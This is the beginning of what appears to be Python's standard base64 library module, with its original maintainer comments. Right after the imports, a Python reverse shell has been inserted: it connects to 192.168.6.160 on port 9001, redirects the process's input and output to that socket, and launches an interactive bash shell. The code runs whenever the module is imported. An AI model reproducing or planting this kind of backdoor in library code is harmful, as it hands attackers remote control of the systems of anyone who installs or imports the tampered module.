 # Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.6.160",9001));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty;
pty.spawn("/bin/bash")
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',